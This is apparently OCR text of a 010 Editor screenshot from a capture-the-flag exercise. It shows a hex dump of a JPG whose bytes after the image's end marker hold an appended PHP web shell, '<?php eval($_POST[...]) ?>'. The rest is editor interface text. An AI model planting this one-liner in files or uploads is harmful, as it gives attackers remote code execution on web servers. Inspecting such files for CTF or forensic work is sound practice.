 010 Editor - C:\Users\Kyle_\AppData\Local\Temp\MicrosoftEdgeDownloads\e8eb6e5d-e8fe-43c3-838f-2754251ed74f\Misc_2 (1).jpg (Read Only)
File Edit Search View Format Scripts Templates Debug Project Tools Window Help
Hex mov 10 16
Misc_2 (1).jpg
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
90C0h BD 3D 3F 66 9F 13 BE CC 5F E9 3F 36 31 99 A5 EF ½=?fŸ.¾Ì_é?61™¥ï
90D0h B3 FE 99 FF 00 B6 3F 5A CF F0 07 EC 9D AC C1 AB ³þ™ÿ.¶?ZÏð.ì.¬Á«
90E0h 6B 93 EA BA E5 8D AC 77 73 24 90 7D 8E 37 9C 90 k“êºå.¬ws$.}Ž7œ.
90F0h 5C E7 76 E0 9B 71 BD 7A 67 3C F4 EF E7 E3 31 59 \çvà›q½zg<ôïçã1Y
9100h 66 5F 4F EB 38 9A AA 34 A3 F1 49 B5 14 AE EC B5 f_Oë8šª4£ñIµ.®ìµ
9110h 95 96 AD D8 C7 13 8C 58 3A 12 C4 63 AA 46 94 23 •–-ØÇ.ŒX:.ÄcªF”#
9120h 6B CA 52 4A 2A EE DA B6 EC B5 B2 5E 6D 23 FF D9 kÊRJ*îÚ¶ìµ²^m#ÿÙ
9130h 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 50 4F 53 <?php eval($_POS
9140h 54 5B 62 66 39 30 32 62 64 65 2D 32 62 34 34 2D T[bf902bde-2b44-
9150h 34 39 36 62 2D 62 32 30 61 2D 61 30 38 33 30 65 496b-b20a-a0830e
9160h 65 31 38 35 32 66 5D 20 3F 3E e1852f] ?>
Workspace
File Path
Open Files
Drive.bt C:\Use...itory\
Misc...nly) C:\Use...ed74f\
PNG.bt C:\Use...itory\
Project
Favorite Files
Recent Files
揭开他...zip C:\U...的面纱\
attack.jpg C:\CTF\temp\
Misc_2.jpg C:\Use...6ceb8\
Workspace Project
Inspector
Type Value
Binary 11111111
Signed Byte -1
Unsigned Byte 255
Signed Short -9985
Unsigned Short 55551
Signed Int -520103681
Inspector Variables
Template Results - JPG.bt
Name Value Start Size
struct JPGFILE jpgfile 0h 916Ah
enum M_ID SOIMarker M_SOI (FFD8h) 0h 2h
struct APP0 app0 2h 12h
struct DQT dqt[0] 14h 45h
Find Results
Address Value
Output Find Results Find in Files Compare Histogram Checksum Process mov Disassembler
Pos: 0 [0h] Val: 255 FFh Size: 37,226 Hex ANSI LIT INS